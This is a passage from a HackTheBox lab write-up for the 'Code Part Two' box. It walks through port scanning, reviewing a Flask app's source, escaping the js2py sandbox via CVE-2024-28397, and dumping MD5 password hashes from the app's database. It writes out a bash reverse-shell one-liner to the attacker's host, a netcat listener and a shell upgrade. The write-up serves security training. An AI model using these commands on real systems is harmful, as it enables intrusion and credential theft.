Code Part Two Box Write Up (HackTheBox)
This is an educational write up for the Code Part Two Box on HackTheBox (link here). This box is a follow up to Code Part One, which can be found here.
Reconnaissance
Reconnaissance is the information gathering phase where we discover what services are running on the target. Think of it like casing a building before attempting entry - you need to know where the doors are and how they’re protected.
Rustscan
Let’s figure out which ports are open on the target machine by using rustscan:
1
sudo rustscan -a 10.10.11.82

Open ports discovered:
22: Secure Shell (SSH) - used for encrypted remote access to the server8000: HTTP Web server - likely hosting a website or web application
What these open ports mean:
- Port
22means we might be able to remotely access the system if we find valid credentials - Port
8000suggests there’s a web application we can explore and potentially exploit
Nmap

Next, let’s run focused scan of the two open ports we found with nmap:
1
sudo nmap -sV -sC 10.10.11.82 -p22,8000
What is nmap and what do these flags mean?
Nmap (Network Mapper) is a more detailed port scanner that can identify exact software versions and test for common vulnerabilities.
-sV: Version detection - identifies what software and version is running-sC: Run default scripts - automated checks for common vulnerabilities-p22,8000: Only scan these specific ports
Why is version information critical?:
Knowing the exact software versions lets us search for known vulnerabilities (CVEs). Older or unpatched software often has published exploits that we can use. It’s like knowing which locks on a building have known design flaws that make them easier to pick.
Web Application Analysis
Let’s go check out what’s running on port 8000 by navigating to it in a browser:
1
10.10.11.82:8000


It’s a web application that lets you run JavaScript code in your browser. Any application that executes user-provided code is potentially dangerous if not properly secured.
When a web application accepts and executes user code, it’s like handing your unlocked phone to a stranger and asking them to “just check the weather.” Without proper restrictions (sandboxing), they could read your messages, access your photos, view your banking apps, install malware, or send messages as you.
The application is open source, so let’s try downloading the source code:
Why are we analyzing the source code?:
Having access to the source code is like getting the blueprints to a building. We can see exactly how security is implemented, what assumptions the developers made, and where potential weaknesses might exist. This is much more effective than blind trial-and-error testing.

Inside the app directory we see:
- 6 directories and 11 files
- A Python script (the main application logic)
- HTML files (the web interface)
- A
.dbfile (database containing user data) - A requirements file (tells us which third-party libraries are used and their versions)
Source Code
Lets first look at the Python script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
from flask import Flask, render_template, request, redirect, url_for, session, jsonify, send_from_directory
from flask_sqlalchemy import SQLAlchemy
import hashlib
import js2py
import os
import json

js2py.disable_pyimport()
app = Flask(__name__)
app.secret_key = 'S3cr3tK3yC0d3PartTw0'
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///users.db'
app.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = False
db = SQLAlchemy(app)

class User(db.Model):
    id = db.Column(db.Integer, primary_key=True)
    username = db.Column(db.String(80), unique=True, nullable=False)
    password_hash = db.Column(db.String(128), nullable=False)

class CodeSnippet(db.Model):
    id = db.Column(db.Integer, primary_key=True)
    user_id = db.Column(db.Integer, db.ForeignKey('user.id'), nullable=False)
    code = db.Column(db.Text, nullable=False)

@app.route('/')
def index():
    return render_template('index.html')

@app.route('/dashboard')
def dashboard():
    if 'user_id' in session:
        user_codes = CodeSnippet.query.filter_by(user_id=session['user_id']).all()
        return render_template('dashboard.html', codes=user_codes)
    return redirect(url_for('login'))

@app.route('/register', methods=['GET', 'POST'])
def register():
    if request.method == 'POST':
        username = request.form['username']
        password = request.form['password']
        password_hash = hashlib.md5(password.encode()).hexdigest()
        new_user = User(username=username, password_hash=password_hash)
        db.session.add(new_user)
        db.session.commit()
        return redirect(url_for('login'))
    return render_template('register.html')

@app.route('/login', methods=['GET', 'POST'])
def login():
    if request.method == 'POST':
        username = request.form['username']
        password = request.form['password']
        password_hash = hashlib.md5(password.encode()).hexdigest()
        user = User.query.filter_by(username=username, password_hash=password_hash).first()
        if user:
            session['user_id'] = user.id
            session['username'] = username;
            return redirect(url_for('dashboard'))
        return "Invalid credentials"
    return render_template('login.html')

@app.route('/logout')
def logout():
    session.pop('user_id', None)
    return redirect(url_for('index'))

@app.route('/save_code', methods=['POST'])
def save_code():
    if 'user_id' in session:
        code = request.json.get('code')
        new_code = CodeSnippet(user_id=session['user_id'], code=code)
        db.session.add(new_code)
        db.session.commit()
        return jsonify({"message": "Code saved successfully"})
    return jsonify({"error": "User not logged in"}), 401

@app.route('/download')
def download():
    return send_from_directory(directory='/home/app/app/static/', path='app.zip', as_attachment=True)

@app.route('/delete_code/<int:code_id>', methods=['POST'])
def delete_code(code_id):
    if 'user_id' in session:
        code = CodeSnippet.query.get(code_id)
        if code and code.user_id == session['user_id']:
            db.session.delete(code)
            db.session.commit()
            return jsonify({"message": "Code deleted successfully"})
        return jsonify({"error": "Code not found"}), 404
    return jsonify({"error": "User not logged in"}), 401

@app.route('/run_code', methods=['POST'])
def run_code():
    try:
        code = request.json.get('code')
        result = js2py.eval_js(code)
        return jsonify({'result': result})
    except Exception as e:
        return jsonify({'error': str(e)})

if __name__ == '__main__':
    with app.app_context():
        db.create_all()
    app.run(host='0.0.0.0', debug=True)
What is Flask?:
Flask is a Python web framework - essentially a toolkit that makes it easier to build web applications. Instead of handling all the low-level details of HTTP requests and responses, Flask provides a simple way to define what happens when users visit different URLs.
The core functionalities of the script:
User Management:
- Users can register and login with username/password
- Passwords are hashed with MD5 before storage
- Sessions track logged-in users (like keeping a “logged in” cookie)
Code Snippet Storage:
- Logged-in users can save JavaScript code snippets to their account
- View all their saved snippets on a dashboard
- Delete snippets they’ve created
JavaScript Execution:
- The
/run_codeendpoint accepts JavaScript code from users - Code is executed server-side using the js2py library
- Results are returned to the user
- The
What is hashing and why is MD5 weak?:
Hashing is like putting your password through a one-way scrambler - the result can’t be unscrambled back to the original password. MD5 is an old hashing algorithm that’s now considered broken because attackers can try billions of passwords per second, “Rainbow Tables” exist (pre-computed lists of MD5 hashes for common passwords) and modern password cracking tools can easily break MD5 hashes
What can we learn from the script?:
Normal JavaScript runs in your browser (client-side) in a sandbox that prevents it from accessing your computer’s files or running system commands, but this application runs JavaScript on the server using js2py, which attempts to create a Python based sandbox. If this sandbox can be escaped, an attacker can execute arbitrary commands on the server itself.
SQLite3 Database Structure:
Two tables:
user: storesid,username,password_hashcodesnippet: storesid,user_id(foreign key linking touser),code
Database File
What is SQLite? SQLite is a simple database that stores everything in a single file - think of it like a sophisticated spreadsheet. Unlike MySQL or PostgreSQL which require a separate database server, SQLite is just a file on disk that applications can read and write to. Unfortunately, the downloaded database file appears empty. This makes sense - it’s probably a template or development copy. The live application on the server will have real user data
We can use the Linux tool sqlite3 to look inside:
1
sqlite3 users.db

Unfortunately, the downloaded database file appears empty. This makes sense - it’s probably a template or development copy. The live application on the server will have real user data.
Requirements File
The requirements.txt file shows which third-party Python libraries the application uses:
1
2
3
flask==3.0.3
flask-sqlalchemy==3.1.1
js2py==0.74
Why is this file valuable?:
Software dependencies are like using parts from other manufacturers in your product. If those parts have defects, your product inherits those defects. By knowing the exact versions, we can search for known vulnerabilities in these specific versions.
Now that we have the version of j2spy. Let’s Google vulnerabilities associated with this version:

Excellent! We found CVE-2024-28397, which allows sandbox escape and arbitrary command execution. The vulnerability was found by Marven11.
Initial Access
What Is j2spy?
First, let’s understand what js2py is and why this vulnerability is so critical.
js2py is a Python package that translates and executes JavaScript code inside Python. Think of it as a JavaScript interpreter written in Python. It’s used for:
- Web scrapers to parse JavaScript from websites
- Applications needing JavaScript execution within Python
- Download managers
What is a sandbox?:
A sandbox is a security mechanism that runs code in an isolated environment, like a playground with a fence around it. The code can run and do things inside the sandbox, but it shouldn’t be able to affect anything outside. js2py attempts to create a sandbox so JavaScript code can’t access Python’s powerful features or the operating system.
What does “sandbox escape” mean?
A sandbox escape is when code breaks out of its isolated environment, like tunneling under the playground fence. Once escaped, the code can do anything the application itself can do, including:
- Read any files the application can read
- Execute system commands
- Access the network
- Potentially compromise the entire server
CVE-2024-28397
Now let’s look at CVE-2024-28397:
The vulnerability exists in how js2py handles Python 2 vs Python 3 differences in the Object.getOwnPropertyNames() implementation:
1
2
3
4
def getOwnPropertyNames(obj):
    if not obj.is_object():
        raise MakeError('TypeError', '...')
    return obj.own.keys()  # <--- THE BUG
The problem is:
In Python 2, calling dict.keys() returns a list, which js2py safely wraps as a JavaScript object. But in Python 3, dict.keys() returns a special dict_keys view object. js2py wraps this as a PyObjectWrapper, which provides direct access to Python’s internal object system, completely bypassing the sandbox.
The Sandbox Bypass:
Even when developers call js2py.disable_pyimport() to prevent JavaScript from importing Python modules, attackers can:
- Call
Object.getOwnPropertyNames({})to get aPyObjectWrapper - Navigate through Python’s class hierarchy using
__class__,__base__, and__subclasses__() - Find and execute
subprocess.Popento run arbitrary shell commands
Exploiting CVE-2024-28397
Let’s register an account to use the website:
The original research made by Marvin11 included a Python Proof Of Concept (POC), but we need a JavaScript POC. Looking again on Google, this can be found on Github. This is exactly what we’re looking for.
Let’s test it by running it with the command whoami:

Perfect! The output shows we’re executing commands as the user app. We’ve successfully escaped the js2py sandbox and achieved remote code execution (RCE) on the server.
Establishing a Reverse Shell
Why do we need a reverse shell?:
Running commands through the web interface is clunky and limited. Each command requires manually entering it into the web form. A reverse shell gives us an interactive terminal session. Like SSH, but obtained through exploitation rather than legitimate credentials. Now let’s get a reverse shell using Python.
How does a reverse shells work?:
Normal connections go from client (us) to server (target). A reverse shell flips this:
- We start a listener on our attacking machine (waiting for connections)
- The target connects back to us
- Once connected, we get an interactive shell on the target

First let’s set up a listener in netcat:
1
nc -lvnp 4444
What these flags mean:
-l- Listen mode (wait for incoming connections)-v- Verbose (show connection details)-n- No DNS lookup (faster)-p 4444- Listen on port 4444
Now let’s trigger the reverse shell by using this command on the web application:
1
bash -c 'bash -i >& /dev/tcp/10.10.15.x/4444 0>&1'
Important: Replace
10.10.xx.xxwith your attacking machine’s IP address and4444with the port your netcat listener is using.

Success! We now have an initial foothold in the host system running as the app user.
Upgrading to a Fully Interactive Shell
The initial shell is somewhat limited, because it has no command history, no tab completion, and it can break if we accidentally press CTRL + C. Let’s upgrade it to a proper PTY (pseudo-terminal):
1
python -c 'import pty; pty.spawn("/bin/bash")'
Background the current remote shell (CTRL + Z), update the local terminal line settings with stty2 and bring the remote shell back:
1
stty raw -echo && fg
What does this do?:
stty raw: Put terminal in raw mode (pass through all keystrokes)-echo: Don’t echo input (prevents duplicate text)&&: If successful, then..fg: Bring the backgrounded shell back to foreground
Now we have a fully interactive shell that behaves like a normal SSH session.
Credential Harvesting from the Live Database
Next, let’s look at the database again. This time, since we’re in the live website, it will probably have some users stored:
1
2
cd instance
sqlite3 users.db
SELECT * FROM user;

Perfect! We found two user accounts, one for marco and one for app. We can see:
- Username:
marco - Password hash:
[MD5 hash value]
From examining the source code earlier, we know these are MD5 hashes.
